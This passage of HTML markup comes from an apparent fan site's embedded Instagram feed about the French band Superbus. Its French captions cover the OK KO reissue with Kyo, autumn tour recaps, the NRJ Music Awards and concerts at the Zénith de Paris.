&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heiclow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/582078974_18387499738177169_7242980906850891465_n.heicfull.webp&quot;}">
			<span class="sbi-screenreader">Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;aprè</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Tracklist - réédition d&#039;OK KO avec Kyo ⭕️🥷 
D&#039;après amazon.fr, après les titres de la première édition dans un ordre inchangé, nous avons :
➡️15. OK KO (feat. Kyo)
Le featuring tant attendu ! ✨ @kyo_officiel @kyosphere
➡️16. En plein soleil
Un total inédit... nous ne savons rien dessus, mais nous remarquons que l&#039;ère solaire, de Le Soleil à Next Summer en passant par Sunset se poursuit. ☀️
➡️17. Les Cavaliers
Sûrement identique à Nos Cavaliers de la clé usb. 🏇
➡️18. OK KO (Version Piano)
Nous y avons eu droit dans la version collector de Sixtape, pourquoi pas ici ? 🎹
➡️19. Butterfly (feat. Chantal Lauby)
Titre que nous connaissons déjà grâce à la clé usb, qui sera maintenant accessible à tous sur les plateformes ! 🧚‍♀️" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17913585990091675" data-date="1763233240">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRFov3ZjcRn/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MKsS0BCTqq8Q7kNvwE4GYGJ&#038;_nc_oc=AdlqFkg05siXPU88rC7F5A9JGGnFrVvZNfn0rUmpPuiRf_IIWYqq3ESadHJpU12FvLA&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_Afk7Z6lQBjYBDDtx-7bwEqFkS0MXrRbAN4ggcV08xugaAA&#038;oe=69428B07" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MKsS0BCTqq8Q7kNvwE4GYGJ&amp;_nc_oc=AdlqFkg05siXPU88rC7F5A9JGGnFrVvZNfn0rUmpPuiRf_IIWYqq3ESadHJpU12FvLA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afk7Z6lQBjYBDDtx-7bwEqFkS0MXrRbAN4ggcV08xugaAA&amp;oe=69428B07&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/579659809_1443753917752899_5540483004664873754_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MKsS0BCTqq8Q7kNvwE4GYGJ&amp;_nc_oc=AdlqFkg05siXPU88rC7F5A9JGGnFrVvZNfn0rUmpPuiRf_IIWYqq3ESadHJpU12FvLA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afk7Z6lQBjYBDDtx-7bwEqFkS0MXrRbAN4ggcV08xugaAA&amp;oe=69428B07&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579659809_1443753917752899_5540483004664873754_nfull.webp&quot;}">
			<span class="sbi-screenreader">💥 Pour revivre tout le début de la tournée d&#039;autom</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥 Pour revivre tout le début de la tournée d&#039;automne de Superbus, rendez-vous dans notre dernier article sur welovesuperbus.com 🔗

Photo : Justine Caron

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17863584051509151" data-date="1762764971">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ3rmIKDMyu/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-2.cdninstagram.com/v/t39.30808-6/579891747_1443738631087761_1554012487510556098_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Rkhnp_x1eVUQ7kNvwHv5lrR&#038;_nc_oc=Adnsx9ukk1LgFyYjoHjbuQAjIaCHlIarsUUMe9-G566mMmiClaIkgwbWHA3Q99u0JfU&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_Afm4bVneQGWM0hee8atLcCzFOdIBSm8TaUvbsg3OoX6S1A&#038;oe=69427886" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/579891747_1443738631087761_1554012487510556098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Rkhnp_x1eVUQ7kNvwHv5lrR&amp;_nc_oc=Adnsx9ukk1LgFyYjoHjbuQAjIaCHlIarsUUMe9-G566mMmiClaIkgwbWHA3Q99u0JfU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afm4bVneQGWM0hee8atLcCzFOdIBSm8TaUvbsg3OoX6S1A&amp;oe=69427886&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t39.30808-6\/579891747_1443738631087761_1554012487510556098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Rkhnp_x1eVUQ7kNvwHv5lrR&amp;_nc_oc=Adnsx9ukk1LgFyYjoHjbuQAjIaCHlIarsUUMe9-G566mMmiClaIkgwbWHA3Q99u0JfU&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afm4bVneQGWM0hee8atLcCzFOdIBSm8TaUvbsg3OoX6S1A&amp;oe=69427886&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579891747_1443738631087761_1554012487510556098_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/579891747_1443738631087761_1554012487510556098_nfull.webp&quot;}">
			<span class="sbi-screenreader">Un mois d&#039;octobre bien rempli pour Superbus, avec </span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Un mois d&#039;octobre bien rempli pour Superbus, avec une douzaine de dates aux quatre coins de la France ! Retour sur ces lives en photos et en vidéos dans notre dernier article à lire sur welovesuperbus.com 🎶

📷 Stevens Drean

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17996385800699605" data-date="1762189680">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQmiUMyDHzT/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/574571398_1437332261728398_8839206373634163129_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=qo0b8SF3a8UQ7kNvwEttYbZ&#038;_nc_oc=AdnuKkzTi7I_WyuEBNi5cdWzsasaeoGVC878VZisLNylVPhDKjqYBiRtqRgZE2a2IB4&#038;_nc_zt=23&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_Afm4fbM462i94uklhnCp4MHxcxZLoLcDAD0N-LRPc9f50w&#038;oe=69426F59" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/574571398_1437332261728398_8839206373634163129_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qo0b8SF3a8UQ7kNvwEttYbZ&amp;_nc_oc=AdnuKkzTi7I_WyuEBNi5cdWzsasaeoGVC878VZisLNylVPhDKjqYBiRtqRgZE2a2IB4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afm4fbM462i94uklhnCp4MHxcxZLoLcDAD0N-LRPc9f50w&amp;oe=69426F59&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/574571398_1437332261728398_8839206373634163129_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=qo0b8SF3a8UQ7kNvwEttYbZ&amp;_nc_oc=AdnuKkzTi7I_WyuEBNi5cdWzsasaeoGVC878VZisLNylVPhDKjqYBiRtqRgZE2a2IB4&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afm4fbM462i94uklhnCp4MHxcxZLoLcDAD0N-LRPc9f50w&amp;oe=69426F59&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/574571398_1437332261728398_8839206373634163129_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/574571398_1437332261728398_8839206373634163129_nfull.webp&quot;}">
			<span class="sbi-screenreader">On vous a mis sur Facebook le replay du meilleur m</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="On vous a mis sur Facebook le replay du meilleur moment de ces NRJ Music Awards 2025 : Lola et Butterfly en medley, avec Jenn perchée en haut de son gâteau de ballons, et RORI en bonus ! 🎶

Superbus était nommé dans la catégorie &quot;Collab&#039;/Duo Francophone&quot; qui a été remportée par Jungeli et Lenie. On s&#039;attendait à un petit award d&#039;honneur, mais même pas. Pas grave :  Superbus, on vous donne notre WLS Awards pour avoir mis un peu de rock dans cette cérémonie !

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18079681090887314" data-date="1761923007">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQelrQ3jIGU/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t39.30808-6/574566453_1434328738695417_5954260551527687068_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3Cp5OiIRDt4Q7kNvwGuAuEu&#038;_nc_oc=AdnBe1eu_1C7M9_3zLRkZRtMknegW_P9iWYbsACGNWvopvHUIVxQtOVYxsCt_K1cue8&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_Afn7w3G8jT-qhKlsb6DmDYW2xuzMKX-PHCNadOhRMbGeYQ&#038;oe=694271CD" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/574566453_1434328738695417_5954260551527687068_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3Cp5OiIRDt4Q7kNvwGuAuEu&amp;_nc_oc=AdnBe1eu_1C7M9_3zLRkZRtMknegW_P9iWYbsACGNWvopvHUIVxQtOVYxsCt_K1cue8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afn7w3G8jT-qhKlsb6DmDYW2xuzMKX-PHCNadOhRMbGeYQ&amp;oe=694271CD&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t39.30808-6\/574566453_1434328738695417_5954260551527687068_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3Cp5OiIRDt4Q7kNvwGuAuEu&amp;_nc_oc=AdnBe1eu_1C7M9_3zLRkZRtMknegW_P9iWYbsACGNWvopvHUIVxQtOVYxsCt_K1cue8&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afn7w3G8jT-qhKlsb6DmDYW2xuzMKX-PHCNadOhRMbGeYQ&amp;oe=694271CD&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/574566453_1434328738695417_5954260551527687068_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/574566453_1434328738695417_5954260551527687068_nfull.webp&quot;}">
			<span class="sbi-screenreader">OK KO s&#039;offre une réédition 💥

Le 19 décembre, jus</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="OK KO s&#039;offre une réédition 💥

Le 19 décembre, juste à temps pour les fêtes, OK KO ressortira dans les bacs en format CD avec 5 nouveaux titres, dont un featuring avec... Kyo ! Et une nouvelle pochette toute de rouge vêtue, avec des OK KO métallisés.

Précommandes déjà ouvertes !

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17886010395261746" data-date="1761729121">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQYz3nQDJEb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/574330078_1432245115570446_1387870931650995802_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PbIoEnMzkhgQ7kNvwGA51BN&#038;_nc_oc=Adk0N-plNH9xYKAzVqiFPZsowwRa8ubk4sI4rs97juxqIkCt9qXof6eY4xcNABC_Nts&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_Afm8qbNLaxkrNRzQYWOS1MhzxI6VUsGnCb57w4_v8yVPsA&#038;oe=694294BE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/574330078_1432245115570446_1387870931650995802_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PbIoEnMzkhgQ7kNvwGA51BN&amp;_nc_oc=Adk0N-plNH9xYKAzVqiFPZsowwRa8ubk4sI4rs97juxqIkCt9qXof6eY4xcNABC_Nts&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afm8qbNLaxkrNRzQYWOS1MhzxI6VUsGnCb57w4_v8yVPsA&amp;oe=694294BE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/574330078_1432245115570446_1387870931650995802_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PbIoEnMzkhgQ7kNvwGA51BN&amp;_nc_oc=Adk0N-plNH9xYKAzVqiFPZsowwRa8ubk4sI4rs97juxqIkCt9qXof6eY4xcNABC_Nts&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_Afm8qbNLaxkrNRzQYWOS1MhzxI6VUsGnCb57w4_v8yVPsA&amp;oe=694294BE&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/574330078_1432245115570446_1387870931650995802_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/574330078_1432245115570446_1387870931650995802_nfull.webp&quot;}">
			<span class="sbi-screenreader">Allez, on y retourne ? Replongez dans le concert d</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Allez, on y retourne ? Replongez dans le concert de Superbus au Zénith de Paris dans notre dernier article sur welovesuperbus.com ! Vidéos (même du show en intégralité), photos, setlist... de quoi prolonger un peu la magie zénith avant les dates de l&#039;automne 2026 !

Photo : @chachalalala7

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18377903653176401" data-date="1761296848">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQL7X8wjO78/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/570616937_1427432076051750_3742749590038124022_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=J59pW30f_zwQ7kNvwHTesYU&#038;_nc_oc=AdkaRwfKIuPJwTPCTzuZBdyuPlDfK90Sgv-EJ6oengiC1yUgTo_2sij340K46G_zoto&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_AfmywMsfiFk0kSFcduGR1we8Gbb3zcCqepEtgx-YSTjq6g&#038;oe=69428E87" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/570616937_1427432076051750_3742749590038124022_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=J59pW30f_zwQ7kNvwHTesYU&amp;_nc_oc=AdkaRwfKIuPJwTPCTzuZBdyuPlDfK90Sgv-EJ6oengiC1yUgTo_2sij340K46G_zoto&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_AfmywMsfiFk0kSFcduGR1we8Gbb3zcCqepEtgx-YSTjq6g&amp;oe=69428E87&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/570616937_1427432076051750_3742749590038124022_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=J59pW30f_zwQ7kNvwHTesYU&amp;_nc_oc=AdkaRwfKIuPJwTPCTzuZBdyuPlDfK90Sgv-EJ6oengiC1yUgTo_2sij340K46G_zoto&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_AfmywMsfiFk0kSFcduGR1we8Gbb3zcCqepEtgx-YSTjq6g&amp;oe=69428E87&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/570616937_1427432076051750_3742749590038124022_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/570616937_1427432076051750_3742749590038124022_nfull.webp&quot;}">
			<span class="sbi-screenreader">Déjà plus d&#039;une semaine ! Dans notre dernier artic</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Déjà plus d&#039;une semaine ! Dans notre dernier article sur welovesuperbus.com, on revient sur l&#039;incroyable concert de Superbus au Zénith de Paris, devant un public conquis 🎶
Des fans ont même filmé l&#039;intégralité du show pour ceux qui souhaitent s&#039;y replonger ! Tous les liens sur le site.

PS : Une nouvelle date a été annoncée pour le 03 avril 2026 à La Saline Royale d&#039;Arc-et-Senans 📣

Photo : @laurag_photo 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18040432952484499" data-date="1760705141">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DP6SyEcDKs0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t39.30808-6/566208149_1420662086728749_5916981514948645421_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=lO62muA8H9UQ7kNvwEMJBZl&#038;_nc_oc=Adk4v4tFC2-OwU4pQNSNPY28GdWCSa2mCc3HsOXdixx4sqH_MwS1urJ9gw7wKsVJ4ZY&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&#038;oh=00_AfnF7jeRGhnTYsXLoWV22bKD_ZPxNDEjoDeX5mwZO-vvWw&#038;oe=694278C8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/566208149_1420662086728749_5916981514948645421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lO62muA8H9UQ7kNvwEMJBZl&amp;_nc_oc=Adk4v4tFC2-OwU4pQNSNPY28GdWCSa2mCc3HsOXdixx4sqH_MwS1urJ9gw7wKsVJ4ZY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_AfnF7jeRGhnTYsXLoWV22bKD_ZPxNDEjoDeX5mwZO-vvWw&amp;oe=694278C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t39.30808-6\/566208149_1420662086728749_5916981514948645421_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lO62muA8H9UQ7kNvwEMJBZl&amp;_nc_oc=Adk4v4tFC2-OwU4pQNSNPY28GdWCSa2mCc3HsOXdixx4sqH_MwS1urJ9gw7wKsVJ4ZY&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mAkM-cdVuDPNhnOQ7TDPcQ&amp;oh=00_AfnF7jeRGhnTYsXLoWV22bKD_ZPxNDEjoDeX5mwZO-vvWw&amp;oe=694278C8&quot;,&quot;320&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/566208149_1420662086728749_5916981514948645421_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/566208149_1420662086728749_5916981514948645421_nfull.webp&quot;}">
			<span class="sbi-screenreader">Après un concert incroyable au Zénith de Paris hie</span>
									<img src="https://welovesuperbus.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Après un concert incroyable au Zénith de Paris hier soir (enfin, pour ceux qui n&#039;ont pas été lésés par l&#039;organisation KOtique de l&#039;ouverture des portes 🙄), Superbus seront de retour à la capitale à l&#039;Accor Arena autrement dit : SUPERBUS A BERCY ! Pour la toute première fois. Cette date exceptionnelle est accompagnée de plusieurs autres Zénith et Arena. Déjà en vente ! 

#OKKO #superbusOKKO #superbus #pop #rock #poprock #frenchband #band #frenchmusic #music #musique #jennayache #jenniferayache" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18059100599623466" data-date="1760471823">
	<div class="sbi_photo_wrap">
